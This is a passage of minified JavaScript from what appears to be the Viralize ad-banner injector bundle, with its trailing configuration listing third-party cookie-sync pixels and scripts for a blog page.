r=n(6630),i=n(113),o=n(5313),a=n(8575),c=n(1191),l=n(6838),s=n(1400),u=n(9157),f=n(8456),p=n(2791),d=n(4867),h=n(6314),m=n(3241),v=n(2279),y=f.Ay.inDapIF,g=u.A.MaxInstancesError,w=u.A.DuplicateInjectorError,A="VR-INJECTOR-INSTANCES-MAP",b={},E={findIframe:function(){return y?window.frameElement:null},register:function(t){var e,n=(0,r.W)(f.ok);e={};var i=n.getItem(A);null!=i&&(e=JSON.parse(i));var o=e[t.injectorName]||{count:0,instances:{}},a=o.count,c=t.config.get("max_family_instances",0),l=t.config.get("sid");if(c>0&&a>=c){var s=new g("Sorry, but the ".concat(t.injectorName," format can be used at most ").concat(c," times."));throw(0,m.w)(s,"max_instances_error"),s}if(o.instances[l]){var u=new w("Duplicated injector for sid: ".concat(l));throw(0,m.w)(u,"duplicate_injector_error"),u}o.instances[l]=!0,o.count+=1,e[t.injectorName]=o,n.setItem(A,JSON.stringify(e)),f.Ay.namespace.widgets.push(t)},unRegister:function(t){var e,n={},i=(0,r.W)(f.ok),o=i.getItem(A);null!=o&&(n=JSON.parse(o));var a=n[t.injectorName]||{count:0,instances:{}},c=t.config.get("sid");for(a.count>0&&(a.count-=1),n[t.injectorName]=a,i.setItem(A,JSON.stringify(n)),e=0;e<f.Ay.namespace.widgets.length;e+=1)f.Ay.namespace.widgets[e].config.get("sid")===c&&f.Ay.namespace.widgets.splice(e,1)},replaceInjector:function(t){for(var e=t.ownerDocument.createElement("script"),n=t.attributes,r=0;r<n.length;r+=1)e.setAttribute(n[r].nodeName,n[r].value);e.src="".concat(e.src,"&cb=").concat((new Date).getTime());var i=t.parentNode;i.insertBefore(e,t),i.removeChild(t)},createPageId:function(t){var e,n,r=E.getApiAdapter(t),a=f.ok.navigator?f.ok.navigator:null,l=t.get("publisher"),s=t.get("page_url"),u=a&&a.userAgent||"",d=(0,i.s)(l+s+u),h=(0,o.e)((16777215&d).toString(16),6);function m(){var t="",e=(new Date).getTime();e=(0,o.e)(e.toString(16),12);for(var n=0;n<52;n+=1)t+=Math.round(Math.random()).toString();return e+parseInt(t,2).toString(16)}return r===c.A.AMP_AD?(n=p.A.getAmpAdWindowWithContext()).context.computeInMasterFrame(n,"VR-PAGEID-PREFIX",(function(t){t(m())}),(function(t){e=t})):e=m(),e+h+0},getDetectedPublishingPlatform:function(t){var e=t.get("pub_platform","");return p.A.isInsideAmp()?l.A.AMP:e},getApiAdapter:function(t){if(null!=p.A.getAmpAdContext())return c.A.AMP_AD;if(null!=p.A.getAmpVideoIframe())return c.A.AMP_VIDEO_IFRAME;if(p.A.isAmpIframe())return c.A.AMP_IFRAME;var e=t.get("pub_platform",""),n=c.A.STANDARD;return Object.keys(c.A).forEach((function(t){var r=c.A[t];r===e&&(n=r)})),n},createSrc:function(t,e,n,r,i){var o={},c=(0,d.A)();f.Ay.namespace.pageId=f.Ay.namespace.pageId||E.createPageId(r);var l=i||{};l.player_size||(l.player_size={width:0,height:0});var s={page_id:f.Ay.namespace.pageId,screen:v.A.getScreenSize(t),page:v.A.getPageSize(t),viewport:v.A.getViewportSize(t),player_size:{width:Math.round(l.player_size.width),height:Math.round(l.player_size.height)},semantic_data:l.semantic_data};l.player_position&&(s.player_position={top:Math.round(l.player_position.top),left:Math.round(l.player_position.left)}),o.player_session=JSON.stringify(s),t.document.referrer&&(o.r=t.document.referrer),l.cid&&(o.cid=l.cid),l.sound&&(o.sound=l.sound),l.gallery_init&&(o.gallery_init=l.gallery_init),l.sessionCounter>0&&(o.sc=l.sessionCounter),l.pub_platform&&(o.pub_platform=l.pub_platform),l.inj_api_adapter&&(o.inj_api_adapter=l.inj_api_adapter),l.activation&&(o.activation=l.activation),l.cs&&(o.cs=l.cs),null!=l.gdpr&&(o.gdpr=l.gdpr?1:0),l.cmp&&(o.cmp=l.cmp),l.us_privacy&&(o.us_privacy=l.us_privacy),c&&(o.dd=c),l.interaction&&(o.interaction=l.interaction);var u=(0,a.x)(r.get("base_query",""),o);return"".concat(e,"/").concat(n,"/?").concat(u)},createPlayerSrc:function(t,e,n){var r,i=e.get("is_preview"),o=e.get("is_test");r=i?"preview":o?"test":"player";var a=n||{};return E.createSrc(t,"".concat(e.get("scheme"),"://").concat(e.get("endpoint_host")),r,e,a)},findInjectionElements:function(){var t={script:"",iframe:""};return t.iframe=E.findIframe(),t.script=f.Ay.currentScript,null===t.script&&v.A.trackRequestEvent("adunit_request_error",s.A.SCRIPT_NOT_FOUND),t},isInHead:function(t){for(var e=t.parentNode;null!=e;){if("head"===e.nodeName.toLowerCase())return!0;e=e.parentNode}return!1},setElementRemovedListener:function(t,e,n){function r(t,e){for(var n=e;null!=n;){if(t===n)return!0;n=n.parentNode}return!1}this.unsetElementRemovedListener();try{(b=new MutationObserver((function(t){t.forEach((function(t){if(t.removedNodes.length>0)for(var i=0;i<t.removedNodes.length;i+=1)r(t.removedNodes[i],e)&&n()}))}))).observe(t,{childList:!0,subtree:!0})}catch(t){}},unsetElementRemovedListener:function(){b.disconnect&&(b.disconnect(),b={})},addPluginsForNotBlacklisted:function(t,e,n){if(null==e||null=={179:!0,358:!0,711:!0}[e]){var r={"gdpr_consent_?\\d*":n.consentString||"",gdpr:n.gdprApplies?"1":"0",country:n.country,us_privacy:n.usPrivacy||""};E.addInjectorPlugins(t,null,r)}},addInjectorPlugins:function(t,e,n){var r,i="",o=f.ok.document;f.ok.__vrInjectorPlugins=f.ok.__vrInjectorPlugins||{};var a,c,l=f.ok.__vrInjectorPlugins;function s(t){var e=t;return n&&Object.keys(n).forEach((function(t){var r=new RegExp("{".concat(t,"}"),"g"),i=n[t];e=e.replace(r,i)})),e}function u(t){h.A.insertHTMLBefore(r,i+t.id,s(t.content))}e&&(i="".concat(e,"-")),r=o.createElement("placeholder"),o.body.appendChild(r);for(var p=0;p<t.length;p+=1)l[t[p].id]||(t[p].src?(a=t[p],c=void 0,(c=o.createElement("script")).setAttribute("id",i+a.id),c.src=s(a.src),c.setAttribute("async",""),c=o.body.appendChild(c)):t[p].content&&u(t[p]),l[t[p].id]=!0);o.body.removeChild(r)}};e.A=E},7638:function(t,e,n){n.d(e,{k:function(){return r}});var r={ALL:"VPT-EVENT::*",PLAYER_READY:"VPT-EVENT::PLAYER_READY",ACTIVATION:"VPT-EVENT::ACTIVATION",COLLAPSE:"VPT-EVENT::COLLAPSE",END:"VPT-EVENT::END",AD_SESSION_START:"VPT-EVENT::AD_SESSION_START",AD_SESSION_END:"VPT-EVENT::AD_SESSION_END",AD_IMPRESSION:"VPT-EVENT::AD_IMPRESSION",START:"VPT-EVENT::START",FIRST_QUARTILE:"VPT-EVENT::FIRST_QUARTILE",MID_POINT:"VPT-EVENT::MID_POINT",THIRD_QUARTILE:"VPT-EVENT::THIRD_POINT",COMPLETE:"VPT-EVENT::COMPLETE",CONTENT_START:"VPT-EVENT::CONTENT_START",CONTENT_FIRST_QUARTILE:"VPT-EVENT::CONTENT_FIRST_QUARTILE",CONTENT_MID_POINT:"VPT-EVENT::CONTENT_MID_POINT",CONTENT_THIRD_QUARTILE:"VPT-EVENT::CONTENT_THIRD_QUARTILE",CONTENT_END:"VPT-EVENT::CONTENT_END",ERROR:"VPT-EVENT::ERROR",CLICK:"VPT-EVENT::CLICK",SKIP:"VPT-EVENT::SKIP",PLAYING:"VPT-EVENT::PLAYING",PAUSED:"VPT-EVENT::PAUSED",MUTED:"VPT-EVENT::MUTED",UNMUTED:"VPT-EVENT::UNMUTED"}},8949:function(t,e,n){var r=n(2523),i=n(8456),o=n(941),a=n(2279),c=n(7638);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var s={},u={},f={},p={},d="DELETED";function h(t,e){var n="".concat(t,";").concat(e),r=Math.random().toString(32).substr(2);return"".concat(n,";").concat(r)}function m(t,e,n){null!=s[t]&&null!=s[t][e]&&null!=s[t][e][n]&&(s[t][e][n]=d)}function v(t){var e={event:p.EVENTS.ALL,zid:p.ALL_ZID};return o.Ay.isString(t)?e.event=t:(e.event=t.event||e.event,e.zid=t.zid||e.zid),e}function y(t,e){Object.keys(e).forEach((function(n){t.push(e[n])}))}function g(t,e){var n,r;e.length>0&&o.Ay.isString(e[0])?(n=e[0],r=e.slice(1)):(n=p.ALL_ZID,r=[]);var i,a=p.getVrApis(n);if(null!=a)for(var c=0;c<a.length;c+=1){var s;(s=a[c])[t].apply(s,function(t){if(Array.isArray(t))return l(t)}(i=r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(i)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())}}p.getVersion=function(){return{api:12,release:"PROD-cc303fb14"}},p.emit=function(t,e,n,r){var i=function(t,e){var n=[],r=p.ALL_ZID,i=p.EVENTS.ALL;return s[r]&&s[r][i]&&y(n,s[r][i]),e!==r&&s[e]&&s[e][i]&&y(n,s[e][i]),t!==i&&(s[r]&&s[r][t]&&y(n,s[r][t]),s[e]&&s[e][t]&&y(n,s[e][t])),n}(t,e),a={event:t,zid:e,format:n,data:r,timestamp:(new Date).getTime()};i.forEach((function(t){t!==d&&o.Ay.setImmediate((function(){t(a)}))}))},p.on=function(t,e){var n=v(t),r=h(n.zid,n.event);for(s[n.zid]||(s[n.zid]={}),s[n.zid][n.event]||(s[n.zid][n.event]={});null!=s[n.zid][n.event][r];)r=h(n.zid,n.event);return s[n.zid][n.event][r]=e,r},p.once=function(t,e){var n=v(t),r=p.on(n,(function(t){s[n.zid][n.event][r]!==d&&(p.off(n,r),e(t))}));return r},p.off=function(t,e){var n=v(t);null!=e?m(n.zid,n.event,e):function(t,e){null!=s[t]&&null!=s[t][e]&&Object.keys(s[t][e]).forEach((function(n){m(t,e,n)}))}(n.zid,n.event)},p.EVENTS=c.k,p.ALL_ZID="VPT-ZID::*",p.queue={push:function(t){setTimeout(t,0)}},p.addConfig=function(){var t,e;o.Ay.isString(arguments[0])?(t=arguments[0],e=arguments[1]):(t=p.ALL_ZID,e=arguments[0]),u[t]=e},p.getConfig=function(t){return null!=u[t]?u[t]:u[p.ALL_ZID]},p.addVrApi=function(t,e){return null==f[t]&&(f[t]=[]),f[t].push(e),f[t].length-1},p.removeVrApi=function(t,e){null!=f[t]&&null!=f[t][e]&&(f[t][e]=null)},p.play=function(){g("play",Array.prototype.slice.call(arguments))},p.pause=function(){g("pause",Array.prototype.slice.call(arguments))},p.mute=function(){g("mute",Array.prototype.slice.call(arguments))},p.unmute=function(){g("unmute",Array.prototype.slice.call(arguments))},p.enterFullscreen=function(){g("enterFullscreen",Array.prototype.slice.call(arguments))},p.exitFullscreen=function(){g("exitFullscreen",Array.prototype.slice.call(arguments))},p.showControls=function(){g("showControls",Array.prototype.slice.call(arguments))},p.hideControls=function(){g("hideControls",Array.prototype.slice.call(arguments))},p.setPublisherProvidedId=function(t){(0,r.C)(t)},p.getVrApis=function(t){var e;return t!==p.ALL_ZID?e=f[t]:(e=[],Object.keys(f).forEach((function(t){e=e.concat(f[t])}))),null==e||0===e.length?[]:a.A.filter(e,(function(t){return null!=t}))},e.A=function(){var t,e,n,r;r={EVENTS:(t=p).EVENTS,ALL_ZID:t.ALL_ZID,queue:t.queue,getVersion:t.getVersion,on:t.on,once:t.once,off:t.off,addConfig:t.addConfig,getConfig:t.getConfig,play:t.play,pause:t.pause,mute:t.mute,unmute:t.unmute,enterFullscreen:t.enterFullscreen,exitFullscreen:t.exitFullscreen,showControls:t.showControls,hideControls:t.hideControls,setPublisherProvidedId:t.setPublisherProvidedId},n=window,o.Ay.canAccessTopWindow()&&(n=window.top),null!=n.vpt?"[object Array]"===Object.prototype.toString.call(n.vpt.queue)&&(e=n.vpt.queue,n.vpt=r,i.Ay.namespace.vptimpl=t,e.forEach((function(t){t()}))):(n.vpt=r,i.Ay.namespace.vptimpl=t)}},9712:function(t,e,n){n.d(e,{Ix:function(){return o},Yq:function(){return a}});var r={},i=r;function o(t){i=null!=t?t:{}}function a(t,e){if(i==r)throw new Error("Must call setCurrentExtraConfig");var n=i[t];return null==n?e:n}},4427:function(t,e,n){n.d(e,{U:function(){return r}});var r={COMPACT:"c",INLINE:"i",ARTICLE_WIDGET:"a"}},5305:function(t,e,n){n.d(e,{N:function(){return r}});var r={UNKNOWN:0,ABOVE_THE_FOLD:1,BELOW_THE_FOLD:3,HEADER:4,FOOTER:5,SIDEBAR:6,FULL_SCREEN:7}},711:function(t,e,n){function r(t){var e=!0,n="VR_TEST_LOCAL_STORAGE";try{if(t.localStorage.setItem(n,"1"),"1"!==t.localStorage.getItem(n))throw new Error("localStorage unavailable");if(t.localStorage.removeItem(n),null!==t.localStorage.getItem(n))throw new Error("localStorage unavailable")}catch(n){t.VR_localStorageFallback=t.VR_localStorageFallback||{},e=!1}return e?t.localStorage:{setItem:function(e,n){t.VR_localStorageFallback[e]=n},getItem:function(e){var n;return null!==(n=t.VR_localStorageFallback[e])&&void 0!==n?n:null},removeItem:function(e){try{delete t.VR_localStorageFallback[e]}catch(t){}},clear:function(){t.VR_localStorageFallback={}}}}n.d(e,{L:function(){return r}})},6630:function(t,e,n){function r(t){var e=!0,n="VR_TEST_SESSIONSTORAGE";try{if(t.sessionStorage.setItem(n,"1"),"1"!==t.sessionStorage.getItem(n))throw new Error("sessionStorage unavailable");if(t.sessionStorage.removeItem(n),null!==t.sessionStorage.getItem(n))throw new Error("sessionStorage unavailable")}catch(n){t.VR_sessionStorageFallback=t.VR_sessionStorageFallback||{},e=!1}return e?t.sessionStorage:{setItem:function(e,n){t.VR_sessionStorageFallback[e]=n},getItem:function(e){return t.VR_sessionStorageFallback[e]||null},removeItem:function(e){try{delete t.VR_sessionStorageFallback[e]}catch(t){}},clear:function(){t.VR_sessionStorageFallback={}}}}n.d(e,{W:function(){return r}})},2523:function(t,e,n){n.d(e,{C:function(){return o}});var r=n(711),i="SH_PPID";function o(t){var e=/^[0-9a-zA-Z+.=/_\-$,{}]{22,150}$/;if(!e.test(t))throw new Error("Invalid ppid, must match ".concat(e.toString()));(0,r.L)(window).setItem(i,t)}},1326:function(t,e,n){function r(){}n.d(e,{C:function(){return r}}),r.setLabels=function(){},r.resetLabels=function(){},r.prototype.debug=function(){},r.prototype.info=function(){},r.prototype.warn=function(){},r.prototype.error=function(){},r.prototype.trace=function(){},r.prototype.fatal=function(){},r.prototype.sporadic=function(){}},113:function(t,e,n){function r(t){var e=0;if(0===t.length)return e;for(var n=0,r=t.length;n<r;n+=1)e=(e<<5)-e+t.charCodeAt(n),e|=0;return e}n.d(e,{s:function(){return r}})},5313:function(t,e,n){function r(t,e){for(var n=String(t);n.length<(e||2);)n="0".concat(n);return n}n.d(e,{e:function(){return r}})},8062:function(t,e,n){function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function i(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n={};return(null!=t?t:"").replace(/^\?/,"").split("&").forEach((function(t){var i,o=function(t){if(Array.isArray(t))return t}(i=t.split("="))||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var n,r,i,o,a=[],c=!0,l=!1;try{for(i=(e=e.call(t)).next,!2;!(c=(n=i.call(e)).done)&&(a.push(n.value),2!==a.length);c=!0);}catch(t){l=!0,r=t}finally{try{if(!c&&null!=e.return&&(o=e.return(),Object(o)!==o))return}finally{if(l)throw r}}return a}}(i)||function(t){if(t){if("string"==typeof t)return r(t,2);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?r(t,2):void 0}}(i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),a=o[0],c=o[1];a&&(e?n[decodeURIComponent(a)]=decodeURIComponent(null!=c?c:""):n[a]=null!=c?c:"")})),n}n.d(e,{w:function(){return i}})},2858:function(t,e,n){function r(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Object.keys(null!=t?t:{}).map((function(n){var r=t[n];return e?"".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)):"".concat(n,"=").concat(r)})).join("&")}n.d(e,{s:function(){return r}})},8575:function(t,e,n){n.d(e,{x:function(){return o}});var r=n(8062),i=n(2858);function o(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=(0,r.w)(null!=t?t:"",!1);return Object.keys(e).forEach((function(t){var r=e[t];o[t]=n?encodeURIComponent(r):r})),(0,i.s)(o,!1)}},4042:function(t,e){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r={},i=null;function o(){if(null!==i)return i;var t,e=!1;try{t=Object.defineProperty({},"passive",{get:function(){return e=!0,!1}}),window.addEventListener("testPassive",null,t),window.removeEventListener("testPassive",null,t)}catch(t){}return i=e,e}r.addEventListener=function(t,e,n,r){var i=!1;t.addEventListener?(r&&o()&&(i={passive:!0}),t.addEventListener(e,n,i)):t.attachEvent&&t.attachEvent("on".concat(e),n)},r.removeEventListener=function(t,e,n,r){var i=!1;t.removeEventListener?(r&&o()&&(i={passive:!0}),t.removeEventListener(e,n,i)):t.detachEvent&&t.detachEvent("on".concat(e),n)},r.isThenable=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return!!t&&("object"===n(t)||"function"==typeof t)&&"function"==typeof t.then},e.A=r},9569:function(t,e,n){var r=n(6758),i=n.n(r),o=n(935),a=n.n(o)()(i());a.push([t.id,"",""]),e.A=a},935:function(t){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,i,o){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var l=this[c][0];null!=l&&(a[l]=!0)}for(var s=0;s<t.length;s++){var u=[].concat(t[s]);r&&a[u[0]]||(void 0!==o&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=o),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),i&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=i):u[4]="".concat(i)),e.push(u))}},e}},6758:function(t){t.exports=function(t){return t[1]}},5775:function(t,e){e.A='<!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width,initial-scale=1"/> {{scripts}} <title>Viralize Display Banner</title> </head> <body> <iframe id="prebid-ad-slot" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="0" height="0"></iframe> <iframe id="google-ad-slot" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="0" height="0"></iframe> <script>var gptScript=document.createElement(\'script\');gptScript.src=\'//www.googletagservices.com/tag/js/gpt.js\';var googleIframe=document.getElementById(\'google-ad-slot\'),targetDoc=googleIframe.contentDocument||googleIframe.contentWindow.document;targetDoc.body||(targetDoc.body=document.createElement(\'body\')),targetDoc.body.appendChild(gptScript)<\/script> <script>window.parent.postMessage(JSON.stringify({issuer:\'playeriframe\',event:\'ready\',iframeId:\'{{iframeId}}\'}),\'*\'),window.frameElement.__loadCallback&&window.frameElement.__loadCallback()<\/script> </body> </html> '},9790:function(t,e){e.A=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,(function(e){o(t,e)}),(function(n){r[t]={status:"rejected",reason:n},0==--i&&e(r)}))}r[t]={status:"fulfilled",value:n},0==--i&&e(r)}for(var a=0;a<r.length;a++)o(a,r[a])}))}},6127:function(t,e){e.A=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},2128:function(t,e,n){var r=n(6127),i=n(9790),o=setTimeout;function a(t){return Boolean(t&&void 0!==t.length)}function c(){}function l(t){if(!(this instanceof l))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function s(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,l._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void f(e.promise,t)}u(e.promise,r)}else(1===t._state?u:f)(e.promise,t._value)}))):t._deferreds.push(e)}function u(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof l)return t._state=3,t._value=e,void p(t);if("function"==typeof n)return void h((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,p(t)}catch(e){f(t,e)}var r,i}function f(t,e){t._state=2,t._value=e,p(t)}function p(t){2===t._state&&0===t._deferreds.length&&l._immediateFn((function(){t._handled||l._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function d(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t((function(t){n||(n=!0,u(e,t))}),(function(t){n||(n=!0,f(e,t))}))}catch(t){if(n)return;n=!0,f(e,t)}}l.prototype.catch=function(t){return this.then(null,t)},l.prototype.then=function(t,e){var n=new this.constructor(c);return s(this,new d(t,e,n)),n},l.prototype.finally=r.A,l.all=function(t){return new l((function(e,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var c=a.then;if("function"==typeof c)return void c.call(a,(function(e){o(t,e)}),n)}r[t]=a,0==--i&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)o(c,r[c])}))},l.allSettled=i.A,l.resolve=function(t){return t&&"object"==typeof t&&t.constructor===l?t:new l((function(e){e(t)}))},l.reject=function(t){return new l((function(e,n){n(t)}))},l.race=function(t){return new l((function(e,n){if(!a(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,i=t.length;r<i;r++)l.resolve(t[r]).then(e,n)}))},l._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){o(t,0)},l._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console},e.A=l}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={id:r,exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};var r=n(8373),i=n(3241),o=n(8949);try{(0,o.A)(),(new r.A).inject()}catch(t){throw(0,i.w)(t,"Banner"),t}}();
            })({"fallback_body": "", "is_test": false, "location": ["inline"], "page_url": "https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/", "height": 250, "experiment": null, "parent_network": "2", "extra_config": null, "sid": "01f1001aa4947a9cd25e5299031836b2", "scheme": "https", "endpoint_host": "ads.viralize.tv", "publisher": "1178", "is_preview": false, "country": "US", "activation": "lazy", "format_family": "banner", "pub_platform": null, "zid": "AADG0A8DdU6Jg-Zq", "width": 300, "sentry": {"dsn": "https://1aec9d790bc84140bb25fdb76f019171@sentry.viralize.com/6", "sample_rate": 0.05}, "d_viewable": false, "player": {"script": "https://monetize-static.viralize.tv/viralize_player_banner.min.f7d3db9f.js"}, "plugins": [{"id": "1229", "content": "<img src=\"https://image8.pubmatic.com/AdServer/ImgSync?p=156962&gdpr={gdpr}&gdpr_consent={gdpr_consent}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "1227", "content": "<img src=\"https://image8.pubmatic.com/AdServer/ImgSync?p=156695&gdpr={gdpr}&gdpr_consent={gdpr_consent}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "174", "content": "<iframe src=\"https://rtb.gumgum.com/usync/prbds2s?gdpr={gdpr}&gdpr_consent={gdpr_consent}&us_privacy={us_privacy}&r=https%3A%2F%2Fs2s.viralize.tv%2Fsetuid%3Fbidder%3Dgumgum%26gdpr%3D{gdpr}%26gdpr_consent%3D{gdpr_consent}%26us_privacy%3D{us_privacy}%26f%3Db%26uid%3D\" width=\"0\" height=\"0\" style=\"display: none;\"></iframe>"}, {"id": "42", "content": "<iframe src=\"https://csync-global.smartadserver.com/3668/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "166", "content": "<iframe src=\"https://csync-global.smartadserver.com/2161/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "219", "content": "<iframe src=\"https://csync-global.smartadserver.com/2058/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "41", "content": "<script type=\"text/javascript\">\r\n    (function () {\r\n        'use strict'\r\n        function sendData(){\"use strict\";var t={gdpr:\"{gdpr}\",gdpr_consent:\"{gdpr_consent}\",ccpa:null,bp_id:\"viralize\"},e={name:\"P&G\",pixelUrl:\"https://pandg.tapad.com/tag\"},n=Tapad.init(t,e),d={};n.sync(d).then()}var scriptEl,parentNode;scriptEl=window.document.createElement(\"script\"),scriptEl.setAttribute(\"async\",!0),scriptEl.src=\"https://pghub.io/js/pandg-sdk.js\",scriptEl.addEventListener(\"load\",sendData),(parentNode=window.document.head||window.document.body)&&parentNode.appendChild(scriptEl);\r\n    })();\r\n</script>"}, {"id": "1", "content": "<img src=\"https://user-sync.fwmrm.net/ad/u?mode=auto-user-sync&_fw_gdpr={gdpr}&_fw_gdpr_consent={gdpr_consent_285}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "113", "content": "<script language=\"javascript\" type=\"text/javascript\">\r\n\u00a0 (function () {\r\n\u00a0 \u00a0 var s = document.createElement('script');\r\n\u00a0 \u00a0 s.src='https://sync.richaudience.com/b3adde1f4bbb31c3485562d6e3ddceb4/js/?r='+Math.round(Math.random()*99999999999); \r\n\u00a0 \u00a0 document.body.append(s);\r\n\u00a0 })\r\n</script>"}], "gdpr": null, "us_privacy": null, "base_query": "zid=AADG0A8DdU6Jg-Zq&sid=01f1001aa4947a9cd25e5299031836b2&activation=lazy&u=https%3A%2F%2Fblog.wikitesti.com%2Fbrindo-canzone-cuore-pierpaolo-lauriola%2F&ahd=1"});
            